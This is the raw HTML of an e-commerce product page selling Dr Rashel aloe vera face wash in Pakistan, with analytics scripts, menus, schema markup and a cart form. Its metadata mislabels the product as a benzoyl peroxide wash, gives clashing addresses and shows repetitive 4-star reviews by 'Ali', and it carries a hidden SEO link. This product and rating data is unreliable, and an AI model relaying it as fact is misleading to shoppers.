

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.salepakistan.pk/product/dr-rashel-aloe-vera-pore-refine-face-wash
body_size: 88557
content:
<!DOCTYPE html>
<html lang="en">

<head>
	<meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">   
 <meta name="googlebot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
 <meta name="bingbot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
 <meta name="robots" content="index,follow">
<meta name="google-site-verification" content="wNycVUPjmJAv9YOS45On3unZiO1jyxWIIayrnpFR7C0" />
 <link rel="alternate" type="application/rss+xml" href="https://www.salepakistan.pk/sitemap.xml" />
 <link rel="alternate" hreflang="en" href="https://www.salepakistan.pk/product/dr-rashel-aloe-vera-pore-refine-face-wash" />
 <link rel="canonical" href="https://www.salepakistan.pk/product/dr-rashel-aloe-vera-pore-refine-face-wash" />

<!-- Google tag (gtag.js) -->
<script>
  setTimeout(function() {
    var gtagScript = document.createElement('script');
    gtagScript.async = true;
    gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-EETP8PX0F2";
    document.head.appendChild(gtagScript);

    gtagScript.onload = function() {
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
      gtag('config', 'G-EETP8PX0F2');
    };

    var gtmScript = document.createElement('script');
    gtmScript.text = "(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TQJXTZWW');";
    document.head.appendChild(gtmScript);
  }, 100000); // 10000 milliseconds = 10 seconds
</script>
<!-- End Google Tag Manager -->
<!-- Meta Tag -->

   <title>Benzoyl Peroxide Face Wash In Pakistan Lahore Hydirabad</title>
<meta content="Benzoyl Peroxide Face Wash In Pakistan 03007491666 Rashel Aloe Vera Face Wash! Our Deep Cleansing And Firming Cleanser Will Leave You With A Glow And Healthy Skin.Dr Rashel Aloe Vera Face Wash Review,Dr Rashel Aloe Vera Face Wash Price In Pakistan,Dr Rashel Face Wash,Dr Rashel Face Wash Price In Pakistan" name="description">
<meta content="Benzoyl Peroxide Face Wash In Pakistan 03007491666 Rashel Aloe Vera Face Wash! Our Deep Cleansing And Firming Cleanser Will Leave You With A Glow And Healthy Skin.Dr Rashel Aloe Vera Face Wash Review,Dr Rashel Aloe Vera Face Wash Price In Pakistan,Dr Rashel Face Wash,Dr Rashel Face Wash Price In Pakistan" name="keywords">
<meta content="Benzoyl Peroxide Face Wash In Pakistan Lahore Hydirabad" property="og:title">
<meta content="Benzoyl Peroxide Face Wash In Pakistan 03007491666 Rashel Aloe Vera Face Wash! Our Deep Cleansing And Firming Cleanser Will Leave You With A Glow And Healthy Skin.Dr Rashel Aloe Vera Face Wash Review,Dr Rashel Aloe Vera Face Wash Price In Pakistan,Dr Rashel Face Wash,Dr Rashel Face Wash Price In Pakistan" property="og:description">
<meta content="Benzoyl Peroxide Face Wash In Pakistan 03007491666 Rashel Aloe Vera Face Wash! Our Deep Cleansing And Firming Cleanser Will Leave You With A Glow And Healthy Skin.Dr Rashel Aloe Vera Face Wash Review,Dr Rashel Aloe Vera Face Wash Price In Pakistan,Dr Rashel Face Wash,Dr Rashel Face Wash Price In Pakistan" property="og:keywords">
<meta content="https://www.salepakistan.pk/product/dr-rashel-aloe-vera-pore-refine-face-wash" property="og:url"> <meta content="https://www.salepakistan.pk/storage/public/products/dr-rashel-aloe-vera-pore-refine-face-wash-salepakistanpk-1710243795.webp" property="og:image">
 <meta content="SalePakistan.Pk" property="og:site_name">
<meta content="2025- 2030" name="copyright">
<meta content="Dr.Rashel" property="product:brand">
<meta content="website" property="og:type">
<meta content=image/gif/png/jpg/jpeg/JPG/JPEG property="og:image:type">
<meta content="PKR" property="product:price:currency">
<meta content="Instock" property="og:availability">
<meta content="Instock" property="product:availability">
<meta content="new" property="product:condition">
<meta content=en property="og:locale">
<meta content="2100" property="product:price:amount">
<meta content="summary" name="twitter:card">  <meta content="@SalePakistan.Pk" name=twitter:site>
<meta content="@SalePakistan.Pk" name="twitter:creator"> <meta content="Benzoyl Peroxide Face Wash In Pakistan 03007491666 Rashel Aloe Vera Face Wash! Our Deep Cleansing And Firming Cleanser Will Leave You With A Glow And Healthy Skin.Dr Rashel Aloe Vera Face Wash Review,Dr Rashel Aloe Vera Face Wash Price In Pakistan,Dr Rashel Face Wash,Dr Rashel Face Wash Price In Pakistan" property="twitter:description">
<meta content="https://www.salepakistan.pk/product/dr-rashel-aloe-vera-pore-refine-face-wash" property="twitter:url">
<meta content="Benzoyl Peroxide Face Wash In Pakistan Lahore Hydirabad" property="twitter:title">
<meta content="Fashion & Lifestyle" property="article:tag">
<meta content="Herbal Natural" property="article:tag">
<meta content="Online Shopping In Pakistan" property="article:tag">
<meta content="In Online Pakistan" property="article:tag">
<meta content="Best online shopping in Pakistan" property="article:tag">
<meta content="Online shopping in Pakistan clothes" property="article:tag">
<meta content="Fast delivery online shopping in Pakistan" property="article:tag">
<link rel="shortcut icon" type="image/x-icon" href="https://www.salepakistan.pk/storage/public/images/Gju9IvpWRx4Iw50hdG2Wooe8J8qgObLrWVQgIdpV.png">


<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "SalePakistan.Pk",
  "logo": "https://www.salepakistan.pk/storage/public/images/e1iAXiw3JFxDkbnWfmVIgUnfnJNJtLzNPlbCXXLO.png",
  "description": "Sale Pakistan Provide Best and Affordable Imported Products Like Fitness, Weight Loss, Men And Women Fashion Products And Fragrance Etc",
  "url": "https://www.salepakistan.pk",
  "image": "https://www.salepakistan.pk/storage/public/images/e1iAXiw3JFxDkbnWfmVIgUnfnJNJtLzNPlbCXXLO.png",
  "telephone": "03007491666",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "DHA , Karachi,Pakistan",
    "addressLocality": "Bahawalpur", // Replace with the actual locality
    "addressRegion": "Punjab",
    "postalCode": "63100", // Replace with the actual postal code
    "addressCountry": "PK" // Use the correct ISO 3166-1 alpha-2 country code for Pakistan
  },
  "sameAs": [
    "https://twitter.com/SalePakistan.Pk",
    "https://instagram.com/SalePakistan.Pk",
    "https://www.youtube.com/user/SalePakistan.Pk"
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "SalePakistan.Pk",
  "alternateName": "SalePakistan.Pk"
}
</script>

  
    
    <style>
    /* Multilevel dropdown */
    .dropdown-submenu {
    position: relative;
    }

    .dropdown-submenu>a:after {
    content: "\f0da";
    float: right;
    border: none;
    font-family: 'FontAwesome';
    }

    .dropdown-submenu>.dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: 0px;
    margin-left: 0px;
    }

    /*
</style>
<style>
.rating input[type="radio"] {
  display: none;
}

.rating label {
  cursor: pointer;
  color: #ccc;
}

.rating label:hover,
.rating input[type="radio"]:checked + label {
  color: #ffcc00;
}

.rating label:hover ~ label,
.rating input[type="radio"]:checked + label ~ label {
  color: #ccc;
}
</style>


<style>
	/* Rating */
	.rating_box {
		display: inline-flex;
	}

	.star-rating {
		font-size: 0;
		padding-left: 10px;
		padding-right: 10px;
	}

	.star-rating__wrap {
		display: inline-block;
		font-size: 1rem;
	}

	.star-rating__wrap:after {
		content: "";
		display: table;
		clear: both;
	}

	.star-rating__ico {
		float: right;
		padding-left: 2px;
		cursor: pointer;
		color: #F7941D;
		font-size: 16px;
		margin-top: 5px;
	}

	.star-rating__ico:last-child {
		padding-left: 0;
	}

	.star-rating__input {
		display: none;
	}

	.star-rating__ico:hover:before,
	.star-rating__ico:hover ~ .star-rating__ico:before,
	.star-rating__input:checked ~ .star-rating__ico:before {
		content: "\F005";
	}
</style>
	
</head>
<body class="home">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TQJXTZWW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <div class="page-wrapper">
		<!-- Header -->
	<!-- Vendor CSS -->
 <link rel="stylesheet" type="text/css" href="https://www.salepakistan.pk/public/frontend/trade/css/all.min.css">
 <!-- Plugins CSS -->
 <link rel="stylesheet" href="https://www.salepakistan.pk/public/frontend/trade/css/swiper-bundle.min.css">
 <!-- Default CSS -->
 
 <link rel="stylesheet" type="text/css" href="https://www.salepakistan.pk/public/frontend/trade/css/demo5.min.css">
 <link rel="preload" href="https://www.salepakistan.pk/public/frontend/trade/css/style.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
 <noscript>
 	<link rel="stylesheet" href="https://www.salepakistan.pk/public/frontend/trade/css/style.min.css"></noscript>

 <header class="header">
            <div class="header-top">
                <div class="container">
                    <div class="header-left">
                        <p class="welcome-msg">Welcome To  SalePakistan.Pk !</p>
                    </div>
                    <div class="header-right">
                       
                        <!-- End of DropDown Menu -->

                        <!-- End of Dropdown Menu -->
                        <span class="divider d-lg-show"></span>
                        <a href="https://www.salepakistan.pk/product/track" class="d-lg-show">Track Order</a>
                        <a href="https://www.salepakistan.pk/contact-us" class="d-lg-show">Contact Us</a>
                                                        <a href="https://www.salepakistan.pk/user/login">Login /</a> <a href="https://www.salepakistan.pk/user/register">Register</a>
                                                </div>
                </div>
            </div>
            <!-- End of Header Top -->

            <div class="header-middle">
                <div class="container">
                    <div class="header-left mr-md-4">
                        <a href="#" class="mobile-menu-toggle  w-icon-hamburger" aria-label="menu-toggle">
                        </a>
                           
                        <a href="https://www.salepakistan.pk" class="logo ml-lg-0">
                            <img src=" https://www.salepakistan.pk/storage/public/images/e1iAXiw3JFxDkbnWfmVIgUnfnJNJtLzNPlbCXXLO.png " loading="lazy" title=" SalePakistan.Pk " alt=" SalePakistan.Pk " width="220" height="40">
                        </a>
                        <form method="POST" action="https://www.salepakistan.pk/product/search" class="header-search hs-expanded hs-round d-none d-md-flex input-wrapper">
                              <input type="hidden" name="_token" value="3mJZOtkp03AfCdzKHMhS1CTS11JDMXWhCP1rOp6I">                            <div class="select-box">
                                <select id="category" name="category">
                                    <option value="">All Categories</option>
                                                                         <option >Beauty &amp; Personal Care</option>
                                                                         <option >Coffee Shop</option>
                                                                         <option >Electronics</option>
                                                                         <option >Female Collections</option>
                                                                         <option >Fitness &amp; Exercise</option>
                                                                         <option >Fragrance</option>
                                                                         <option >Hair Care</option>
                                                                         <option >Health &amp; Wellness</option>
                                                                         <option >Health Care</option>
                                                                         <option >Home &amp; Kitchen</option>
                                                                         <option >Male Collections</option>
                                                                         <option >Other</option>
                                                                         <option >Toys In Pakistan</option>
                                                                        
                                </select>
                            </div>
                            <input type="search" class="form-control" name="search" id="search" placeholder="Search in..." required="">
                            <button class="btn btn-search" type="submit"><i class="w-icon-search"></i>
                            </button>
                        </form>
                    </div>
                    <div class="header-right ml-4">
                        <div class="header-call d-xs-show d-lg-flex align-items-center">
                            <a href="tel:#" class="w-icon-call"></a>
                            <div class="call-info d-lg-show">
                                <h4 class="chat font-weight-normal font-size-md text-normal ls-normal text-light mb-0">
                                    <a href="tel:+03210009798" class="text-capitalize">Call Us Now</a> :</h4>
                                                                    <a href="tel:#" class="phone-number font-weight-bolder ls-50"> 03007491666 </a>
                            </div>
                        </div>
                                                                            <a class="wishlist label-down link d-xs-show" href="https://www.salepakistan.pk/wishlist">
                            <i class="w-icon-heart"></i>
                            <span class="wishlist-label d-lg-show">Wishlist</span>
                        </a>
                       
                        <div class="dropdown cart-dropdown cart-offcanvas mr-0 mr-lg-2">
                            <div class="cart-overlay"></div>
                            <a href="https://www.salepakistan.pk/cart" class="cart-toggle label-down link">
                                <i class="w-icon-cart">
                                    <span class="cart-count">0</span>
                                </i>
                                <span class="cart-label">Cart</span>
                            </a>
                                                       <!-- End of Dropdown Box -->
                        </div>
                    </div>
                </div>
            </div>
            <!-- End of Header Middle -->
                   <div class="header-bottom sticky-content fix-top sticky-header has-dropdown"> <div class="container"> <div class="inner-wrap"> <div class="header-left"> <div class="dropdown category-dropdown " data-visible="true"> <a href="#" class="text-white category-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true" data-display="static" title="Our Categories"> <i class="w-icon-category"></i> <span>Our Categories</span> </a> <div class="dropdown-box"> <ul class="menu vertical-menu category-menu">                <li>
                    <a href="https://www.salepakistan.pk/categories/beauty-personal-care">
                       Beauty & Personal Care                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/beauty-personal-care/skin-care">
                                            Skin Care                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/beauty-personal-care/breast-enlargement">
                                            Breast Enlargement                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/coffee-shop">
                       Coffee Shop                    </a>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/electronics">
                       Electronics                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/electronics/medical-equipment">
                                            Medical Equipment                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/electronics/hair-care-etc">
                                            Hair Care & Etc                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/female-collections">
                       Female Collections                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/female-collections/lady-secret-product">
                                            Lady Secret Product                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/fitness-exercise">
                       Fitness & Exercise                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/fitness-exercise/weight-loss">
                                            Weight Loss                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/fragrance">
                       Fragrance                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/fragrance/men-perfumes">
                                            Men Perfumes                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/fragrance/ladies-perfume">
                                            Ladies Perfume                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/fragrance/kids-perfumes">
                                            Kids Perfumes                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/hair-care">
                       Hair Care                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/hair-care/hair-color-shampoo">
                                            Hair Color Shampoo                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/hair-care/hair-oil">
                                            Hair Oil                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/hair-care/hair-serum">
                                            Hair Serum                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/hair-care/hair-removal-2403065910-610">
                                            Hair Removal                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/hair-care/hair-removal">
                                            Best Hair Color                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/health-wellness">
                       Health & Wellness                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/health-wellness/food-supplements">
                                            Food Supplements                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/health-wellness/honey">
                                            Honey                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/health-care-2402221206-37">
                       Health Care                    </a>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/home-kitchen">
                       Home & Kitchen                    </a>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/male-collections">
                       Male Collections                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/male-collections/delay-spray">
                                            Delay Spray                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/male-collections/timing-cream">
                                            Timing Cream                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/male-collections/health-care">
                                            Handsome Up Pump                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/male-collections/delay-condoms">
                                            Delay Condoms                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/other">
                       Other                    </a>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/toys-in-pakistan">
                       Toys In Pakistan                    </a>
                </li>
            <li> <a href="https://www.salepakistan.pk/our-categories" class="font-weight-bold text-uppercase ls-25"> View All Categories<i class="w-icon-angle-right"></i> </a> </li></ul> </div></div><nav class="main-nav"> <ul class="menu active-underline"> <li class="active"> <a href="https://www.salepakistan.pk">Home</a> </li><li> <a href="https://www.salepakistan.pk/shop">Our Shop</a> </li><li> <a href="https://www.salepakistan.pk/brands">Brands</a> </li><li> <a href="https://www.salepakistan.pk/about-us">About Us</a> </li><li> <a href="https://www.salepakistan.pk/blog">Blog</a> </li><li> <a href="https://www.salepakistan.pk/contact-us">Contact Us</a> </li></ul> </nav> </div><div class="header-right"> <a href="https://www.salepakistan.pk/product/track" class="d-xl-show"><i class="w-icon-map-marker mr-1"></i>Track Order</a> <a href="https://www.salepakistan.pk/shop"><i class="w-icon-sale"></i>Daily Deals</a> </div></div></div></div>
        </header>
        <!-- End of Header -->	<!--/ End Header -->
	<main class="main mb-10 pb-1">
	<style>
		.h2size {
			font-size: 14px;
		}
	</style>
	<div class="page-header product-sticky-content sticky-content">
		<div class="container">
			<h1 class="page-title mb-0">Dr Rashel Aloe Vera Pore Refine Face Wash</h1>
		</div>
	</div>
	<nav class="breadcrumb-nav container">
		<ul class="breadcrumb bb-no">
			<li><a href="https://www.salepakistan.pk">Home</a></li>
			<li><a href="https://www.salepakistan.pk/shop">Shop</a></li>
			<li>Dr Rashel Aloe Vera Pore Refine Face Wash</li>
		</ul>
	</nav>
	<script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "BreadcrumbList",
			"itemListElement": [{
				"@type": "ListItem",
				"position": 1,
				"name": "Home",
				"item": "https://www.salepakistan.pk"
			}, {
				"@type": "ListItem",
				"position": 2,
				"name": "Shop",
				"item": "https://www.salepakistan.pk/shop"
			}, {
				"@type": "ListItem",
				"position": 3,
				"name": "Dr Rashel Aloe Vera Pore Refine Face Wash",
				"item": "https://www.salepakistan.pk/product/dr-rashel-aloe-vera-pore-refine-face-wash"
			}]
		}
	</script>
	<div itemtype="https://schema.org/Product" itemscope>
		<meta itemprop="mpn" content="1322" />
		<meta itemprop="name" content="Dr Rashel Aloe Vera Pore Refine Face Wash" />  		<link itemprop="image" href="https://www.salepakistan.pk/storage/public/products/dr-rashel-aloe-vera-pore-refine-face-wash-salepakistanpk-1710243795.webp" />   		<link itemprop="image" href="https://www.salepakistan.pk/storage/public/products/images/dr-rashel-aloe-vera-pore-refine-face-wash-1710243795-65f03fd38b7b4.webp" /> 		<meta itemprop="description" content="Benzoyl Peroxide Face Wash In Pakistan 03007491666 Rashel Aloe Vera Face Wash! Our Deep Cleansing And Firming Cleanser Will Leave You With A Glow And Healthy Skin.Dr Rashel Aloe Vera Face Wash Review,Dr Rashel Aloe Vera Face Wash Price In Pakistan,Dr Rashel Face Wash,Dr Rashel Face Wash Price In Pakistan" />
		<div itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
			<link itemprop="url" href="https://www.salepakistan.pk/product/dr-rashel-aloe-vera-pore-refine-face-wash" />
			<meta itemprop="availability" content="https://schema.org/InStock" />
			<meta itemprop="priceCurrency" content="PKR" />
			<meta itemprop="itemCondition" content="https://schema.org/NewCondition" />
			<meta itemprop="price" content="2100" />
			<meta itemprop="priceValidUntil" content="2025-12-30" />
		</div>
		<div itemprop="aggregateRating" itemtype="https://schema.org/AggregateRating" itemscope>
			<meta itemprop="reviewCount" content="3" />
			<meta itemprop="ratingValue" content="4.4" />
		</div> <div itemprop="review" itemtype="https://schema.org/Review" itemscope>
			<div itemprop="author" itemtype="https://schema.org/Person" itemscope>
				<meta itemprop="name" content="Ali" />
			</div>
			<div itemprop="reviewRating" itemtype="https://schema.org/Rating" itemscope>
				<meta itemprop="ratingValue" content="4" />
				<meta itemprop="bestRating" content="5" />
			</div>
		</div> <div itemprop="review" itemtype="https://schema.org/Review" itemscope>
			<div itemprop="author" itemtype="https://schema.org/Person" itemscope>
				<meta itemprop="name" content="Ali" />
			</div>
			<div itemprop="reviewRating" itemtype="https://schema.org/Rating" itemscope>
				<meta itemprop="ratingValue" content="4" />
				<meta itemprop="bestRating" content="5" />
			</div>
		</div> <div itemprop="review" itemtype="https://schema.org/Review" itemscope>
			<div itemprop="author" itemtype="https://schema.org/Person" itemscope>
				<meta itemprop="name" content="Ali" />
			</div>
			<div itemprop="reviewRating" itemtype="https://schema.org/Rating" itemscope>
				<meta itemprop="ratingValue" content="4" />
				<meta itemprop="bestRating" content="5" />
			</div>
		</div>		<meta itemprop="sku" content="dr-rashel-aloe-vera-pore-refine-face-wash_1322" />
		<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
			<meta itemprop="name" content="Dr.Rashel" />
		</div>
	</div>
	<div class="page-content">
		<div class="container">
			<div class="product product-single row">
				<div class="col-md-5 mb-5">
					<div class="product-gallery product-gallery-sticky">
						<div class="swiper-container product-single-swiper swiper-theme nav-inner" style="border: 1px solid #efefef;" data-swiper-options="{'navigation':{'nextEl': '.swiper-button-next', 'prevEl': '.swiper-button-prev'}}">
							<div class="swiper-wrapper row cols-1 gutter-no">   <div class="swiper-slide">
									<figure class="product-image"> <img src="https://www.salepakistan.pk/storage/public/products/images/dr-rashel-aloe-vera-pore-refine-face-wash-1710243795-65f03fd38b7b4.webp" alt="Dr Rashel Aloe Vera Pore Refine Face Wash" title="Dr Rashel Aloe Vera Pore Refine Face Wash" width="500" height="500"> </figure>
								</div> </div><button class="swiper-button-next" aria-label="next image"></button> <button class="swiper-button-prev" aria-label="old image"></button>
						</div>
						<div class="product-thumbs-wrap swiper-container" data-swiper-options="{'navigation':{'nextEl': '.swiper-button-next', 'prevEl': '.swiper-button-prev'}}">
							<div class="product-thumbs swiper-wrapper row cols-4 gutter-sm">   <div class="product-thumb swiper-slide" style="border: 1px solid #eee;"> <img src="https://www.salepakistan.pk/storage/public/products/images/dr-rashel-aloe-vera-pore-refine-face-wash-1710243795-65f03fd38b7b4.webp" alt="Dr Rashel Aloe Vera Pore Refine Face Wash- Shop Online" title="Dr Rashel Aloe Vera Pore Refine Face Wash" width="500" height="500" loading="lazy"> </div> </div><button class="swiper-button-next" aria-label="new image"></button> <button class="swiper-button-prev" aria-label="old image"></button>
						</div>
					</div>
				</div>
				<div class="col-md-7 mb-7 mb-md-7">
					<div class="product-details">
						<h2 class="product-title">Dr Rashel Aloe Vera Pore Refine Face Wash</h2>
						<hr class="product-divider">
						<div class="product-price"> <ins class="new-price">Rs :2100</ins> </div>
						<div class="ratings-container">
							<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="#" class="rating-reviews">(3 Reviews)</a>
							<p class="rating-reviews" style="padding-left: 50px;">Available Stock: <span class="badge badge-success">30</span></p>
						</div>
						<div class="product-short-desc lh-2">
							<ul class="list-type-check list-style-none">
								<li>Buy Original Dr Rashel Aloe Vera Pore Refine Face Wash At Starting Price Of Rs 2100 PKR - Available In Lahore, Karachi, Islamabad, Peshawar, Multan, Gujranwala, Bahawalpur, Rawalpindi, Hyderabad, Faisalabad, Quetta And All Other Major Cities Of Pakistan. Home Delivery All Across in Pakistan. </li>
								<a href="https://www.priceup.pk/" class="d-none">Dr Rashel Aloe Vera Pore Refine Face Wash</a>
							</ul>
						</div>
						<hr class="product-divider">						<hr class="product-divider">
						<div class="fix-bottom product-sticky-content ">
							<form action="https://www.salepakistan.pk/add-to-cart" method="POST"> <input type="hidden" name="_token" value="3mJZOtkp03AfCdzKHMhS1CTS11JDMXWhCP1rOp6I"> <div class="product-form container">
									<div class="product-qty-form with-label"> <label>Quantity:</label>
										<div class="input-group"> <input  type="hidden" name="slug" value="dr-rashel-aloe-vera-pore-refine-face-wash"> <input type="text" name="quant[1]" class="quantity form-control input-number" data-min="1" data-max="1000" value="1" id="quantity" aria-label="increase quntity"> <button aria-label="more quntity" class="quantity-plus w-icon-plus" type="button" data-type="plus" data-field="quant[1]"></button> <button aria-label="low quntity" class="quantity-minus w-icon-minus" type="button" disabled="disabled" data-type="minus" data-field="quant[1]"></button> </div>
									</div><button class="btn btn-primary btn-cart" name="signleCart" value="cart" type="submit"><span>Add to Cart</span> </button> <button class="btn btn-primaryyy btn-cart" name="signleCart" value="buy" type="submit"><span>Order Now</span> </button>
								</div>
							</form>
						</div>
						<div class="btn-wrap show-code-action ml-0"></div>
						<style>
							/* Set buttons to display inline */
							.product-form .btn {
								display: inline-block;
								margin-right: 2px;
							}

							.btn-buy-now {
								background: #e52f1c;
								color: white;
							}

							/* Custom styles for the WhatsApp button */
							.btn-primaryy {
								color: #fff;
								border-color: #33995b;
								background-color: #33995b;
							}

							/* Custom styles for the WhatsApp button */
							.btn-primaryyy {
								color: #fff;
								border-color: #3d3d3d;
								background-color: #3d3d3d;
							}
						</style>
						<div class="social-links-wrapper">
							<div class="social-links">
